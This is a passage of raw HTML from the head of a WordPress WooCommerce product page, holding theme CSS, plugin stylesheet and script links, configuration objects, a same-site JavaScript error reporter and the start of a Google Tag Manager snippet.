.amount,.woocommerce-mini-cart__empty-message .empty-basket,.woocommerce .cart_list.product_list_widget a:hover,.woocommerce .cart.shop_table td.product-name a:hover,.woocommerce ul.product_list_widget li .product-title:hover,.entry-product-meta a:hover,.entry-product-categories a:hover,.entry-product-brands a,.button.btn-apply-coupon,.widget_price_filter .price_slider_amount .button,.woocommerce-review-rating-template .rating-average,.medizin-product .woocommerce-loop-product__title a:hover,.medizin-product .loop-product__category a:hover,.popup-product-quick-view .product_title a:hover,.medizin-wp-widget-product-brand-nav .chosen,.medizin-wp-widget-product-brand-nav .chosen a,.widget_product_categories .current-cat a,.widget_product_categories .current-cat a .count,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#4E97FD}.primary-background-color,.link-transition-02:after,input[type='checkbox']:checked:before,.wp-block-tag-cloud a:hover,.wp-block-calendar #today,.medizin-fake-select-wrap .medizin-fake-select li:hover,.medizin-link-animate-border .heading-primary a mark:after,.medizin-team-member-style-01 .social-networks a:hover,.tm-button.style-flat:before,.tm-button.style-border:after,.tm-button.style-thick-border:after,.medizin-tab-nav-buttons button:hover,.medizin-blog-caption-style-03 .tm-button.style-bottom-line .button-content-wrapper:after,.medizin-blog .post-overlay-categories a,.hint--primary:after,[data-fp-section-skin='dark'] #fp-nav ul li a span,[data-fp-section-skin='dark'] .fp-slidesNav ul li a span,.page-scroll-up,.top-bar-01 .top-bar-button,.tm-social-networks.style-flat-rounded-icon .link:hover,.tm-swiper .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.tm-social-networks.style-flat-rounded-icon .link,.tm-social-networks.style-solid-rounded-icon .link:hover,.portfolio-overlay-group-01.portfolio-overlay-colored-faded .post-overlay,.medizin-modern-carousel .slide-tag,.medizin-light-gallery .medizin-box .medizin-overlay,.medizin-accordion-style-02 .medizin-accordion .accordion-section.active .accordion-header,.medizin-accordion-style-02 .medizin-accordion .accordion-section:hover .accordion-header,.medizin-mailchimp-form-style-01 .form-submit,.medizin-modern-carousel-style-02 .slide-button:after,.tm-gradation .item:hover .count,.nav-links a:hover,.page-links .current,.comment-nav-links li .current,.page-pagination li .current,.page-numbers li .current,.page-sidebar .insight-core-bmw li:hover a,.page-sidebar .insight-core-bmw li.current-menu-item a,.single-post .entry-post-feature.post-quote,.entry-post-categories a,.post-share.style-01 .share-icon,.entry-portfolio-feature .gallery-item .overlay,.widget .tagcloud a:hover,.widget_calendar #today,.woocommerce .select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.compare-btn.style-01 a:hover,.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a,.medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a,.widget_price_filter .price_slider_amount .button:hover,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .button:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-info,.woocommerce-message,.woocommerce-MyAccount-navigation .is-active a,.woocommerce-MyAccount-navigation a:hover{background-color:#4E97FD}.primary-background-color-important,.lg-progress-bar .lg-progress{background-color:#4E97FD!important}input[type='checkbox']:hover:before,.wp-block-quote,.wp-block-quote.has-text-align-right,.tm-button.style-border,.tm-button.style-thick-border,.medizin-tab-nav-buttons button:hover,.medizin-fake-select-wrap.focused .medizin-fake-select-current,.medizin-fake-select-wrap .medizin-fake-select-current:hover,.page-search-popup .search-field,.tm-social-networks.style-solid-rounded-icon .link,.tm-popup-video.type-button .video-play,.widget_pages .current-menu-item,.widget_nav_menu .current-menu-item,.insight-core-bmw .current-menu-item,.page-sidebar .insight-core-bmw li:hover a,.page-sidebar .insight-core-bmw li.current-menu-item a,.wishlist-btn.style-01 a:hover,.compare-btn.style-01 a:hover,body.woocommerce-cart table.cart td.actions .coupon .input-text:focus,.woocommerce div.quantity .qty:focus,.woocommerce div.quantity button:hover:before,.woocommerce.single-product div.product .images .thumbnails .item img:hover{border-color:#4E97FD}.single-product .woo-single-gallery .medizin-thumbs-swiper .swiper-slide:hover img,.single-product .woo-single-gallery .medizin-thumbs-swiper .swiper-slide-thumb-active img,.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#4E97FD!important}.hint--primary.hint--top-left:before,.hint--primary.hint--top-right:before,.hint--primary.hint--top:before{border-top-color:#4E97FD}.hint--primary.hint--right:before{border-right-color:#4E97FD}.hint--primary.hint--bottom-left:before,.hint--primary.hint--bottom-right:before,.hint--primary.hint--bottom:before,.medizin-tabpanel.medizin-tabpanel-horizontal>.medizin-nav-tabs li.active a,.mini-cart .widget_shopping_cart_content,.single-product .woocommerce-tabs li.active,.woocommerce .select2-container .select2-choice{border-bottom-color:#4E97FD}.hint--primary.hint--left:before,.tm-popup-video.type-button .video-play-icon:before{border-left-color:#4E97FD}.medizin-accordion-style-01 .medizin-accordion .accordion-section.active .accordion-header,.medizin-accordion-style-01 .medizin-accordion .accordion-section:hover .accordion-header{background-color:rgba(78,151,253,0.7)}.portfolio-overlay-group-01 .post-overlay{background-color:rgba(78,151,253,0.8)}.switcher-language-wrapper .wpml-ls .wpml-ls-sub-menu a:hover,.header-categories-nav .product-category-dropdown>li:hover>a{background-color:rgba(78,151,253,0.1)}.secondary-color,.entry-product-brands a:hover,.medizin-product-banner .price,.medizin-product-banner ins,.medizin-product-banner ins .amount,.woocommerce-cart .cart-collaterals .order-total .amount,.woocommerce-checkout .shop_table .order-total .amount,.woosc-table .price .medizin-blog-zigzag .post-title{color:#E4573D}.tm-button.style-flat:after,.hint--secondary:after,.medizin-product.style-grid-01 .woocommerce_loop_add_to_cart_wrap a:hover,.medizin-product.style-grid-02 .woocommerce_loop_add_to_cart_wrap a:hover{background-color:#E4573D}.medizin-event .event-overlay-background,.medizin-event-carousel .event-overlay-background{background-color:rgba(228,87,61,0.6)}.hint--secondary.hint--top-left:before,.hint--secondary.hint--top-right:before,.hint--secondary.hint--top:before{border-top-color:#E4573D}.hint--secondary.hint--right:before{border-right-color:#E4573D}.hint--secondary.hint--bottom-left:before,.hint--secondary.hint--bottom-right:before,.hint--secondary.hint--bottom:before{border-bottom-color:#E4573D}.hint--secondary.hint--left:before{border-left-color:#E4573D}.lg-backdrop{background-color:#000 !important}
/*# sourceURL=medizin-style-inline-css */
</style>
<link rel='stylesheet' id='medizin-woocommerce-css' href='https://germaphobix.com/wp-content/themes/medizin/woocommerce.css?ver=1.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css' href='https://germaphobix.com/wp-content/themes/medizin/assets/libs/perfect-scrollbar/css/custom-theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-advanced-product-labels-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-advanced-product-labels/assets/front-end/css/woocommerce-advanced-product-labels.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmw-public-elementor-fix-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/css/public/elementor-fix.css?ver=1.54.1' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='[data-uri]' type='text/css' media='all' data-type="kppassive" data-kplinkhref="https://germaphobix.com/wp-content/plugins/notificationx/assets/public/css/frontend.css?ver=3.2.1" />
<link rel='stylesheet' id='dashicons-css' href='https://germaphobix.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-pro-public-css' href='https://germaphobix.com/wp-content/plugins/notificationx-pro/assets/public/css/frontend.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='medizin-child-style-css' href='https://germaphobix.com/wp-content/themes/medizin-child/style.css?ver=1740582358' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/slick-theme.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/jquery.fancybox.min.css?ver=2.3.22' type='text/css' media='all' />
<style id='fancybox-inline-css' type='text/css'>
.wpgs-for .slick-slide{cursor:pointer;}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/css/font/flaticon.css?ver=2.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="aftax-frontj-js-extra">
/* <![CDATA[ */
var aftax_php_var = {"admin_url":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"51e8b88070"};
//# sourceURL=aftax-frontj-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-tax-exempt-plugin/assets/js/aftax_front.js?ver=1.0" id="aftax-frontj-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://germaphobix.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php","root":"https://germaphobix.com/wp-json/","nonce_wp_rest":"d031d15c71","nonce_ajax":"7c3bdc9598"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="aftax-blocks-frontj-js-extra">
/* <![CDATA[ */
var aftax_php_vars = {"aftax_translation_tax_exempt_notification":"Tax Exempted","aftax_translation_tax_exempt_heading":"Tax Exemption","aftax_translation_tax_exempt_message":"Do you want to include tax exemption?","admin_url":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"43b63be483","is_user_logged_in":"","enable_checkbox_for_logged_in_user":"","enable_message_for_logged_in_user":"","enable_vat_for_logged_in_user":"","enable_checkbox_for_guest_user":"","enable_message_for_guest_user":"1","enable_vat_for_guest_user":"","aftax_guest_message":"If your organization is tax exempt, please register an account and request tax exemption in your \u003Ca href=\"https://germaphobix.com/my-account/\"\u003EMy Account\u003C/a\u003E page.","aftax_logged_in_user_message":"To request tax exemption, please send us your certificate of exemption via email or by uploading it in your My Account page.","aftax_enable_auto_tax_exempttion":"","vat_field_label":"VAT","dependable_class_name":"","aftax_list_of_all_countries":{"AF":"Afghanistan","AX":"\u00c5land Islands","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","PW":"Belau","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BQ":"Bonaire, Saint Eustatius and Saba","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo (Brazzaville)","CD":"Congo (Kinshasa)","CK":"Cook Islands","CR":"Costa Rica","HR":"Croatia","CU":"Cuba","CW":"Cura&ccedil;ao","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","SZ":"Eswatini","ET":"Ethiopia","FK":"Falkland Islands","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GG":"Guernsey","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","HN":"Honduras","HK":"Hong Kong","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran","IQ":"Iraq","IE":"Ireland","IM":"Isle of Man","IL":"Israel","IT":"Italy","CI":"Ivory Coast","JM":"Jamaica","JP":"Japan","JE":"Jersey","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","XK":"Kosovo","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia","MD":"Moldova","MC":"Monaco","MN":"Mongolia","ME":"Montenegro","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","KP":"North Korea","MK":"North Macedonia","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PS":"Palestinian Territory","PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":"Russia","RW":"Rwanda","ST":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe","BL":"Saint Barth&eacute;lemy","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","SX":"Saint Martin (Dutch part)","MF":"Saint Martin (French part)","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","SA":"Saudi Arabia","SN":"Senegal","RS":"Serbia","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia/Sandwich Islands","KR":"South Korea","SS":"South Sudan","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SE":"Sweden","CH":"Switzerland","SY":"Syria","TW":"Taiwan","TJ":"Tajikistan","TZ":"Tanzania","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"T\u00fcrkiye","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":"United Kingdom (UK)","US":"United States (US)","UM":"United States (US) Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VA":"Vatican","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands (British)","VI":"Virgin Islands (US)","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe"},"aftax_currency_symbol_data":{"aftax_currency_symbol":"$","aftax_currency_pos":"left","aftax_thousand_sep":",","aftax_decimal_sep":".","aftax_num_decimals":"2"},"aftax_vat_number_block":null,"aftax_invalid_vat_notice":"Invalid Vat number.","aftax_is_auto_exemption":""};
//# sourceURL=aftax-blocks-frontj-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce-tax-exempt-plugin/blocks-compatibility/tax-exempt-checkout-block/src/js/af-tax-exempt-block/block.js?ver=1.0.1" id="aftax-blocks-frontj-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https://germaphobix.com","ajaxUrl":"https://germaphobix.com/wp-admin/admin-ajax.php","ajax_event":"7200801388","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":18778,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768881358"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_71c8819283133a0ddace703b67529730","fragment_name":"wc_fragments_71c8819283133a0ddace703b67529730","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://germaphobix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://germaphobix.com/wp-json/wp/v2/product/18778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://germaphobix.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://germaphobix.com/?p=18778' />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c70790aa06';
                    var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c70790aa06';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c70790aa06';
                    var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c70790aa06'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = 'c70790aa06';
                    var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=c70790aa06';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
							<meta name="omnisend-site-verification" content="68b1baa3ab4f8ff06d6302b5"/>
				    
    <script type="text/javascript">
        var ajaxurl = 'https://germaphobix.com/wp-admin/admin-ajax.php';
    </script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script type="text/javascript">
	   var ajaxurl = "https://germaphobix.com/wp-admin/admin-ajax.php";
	 </script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
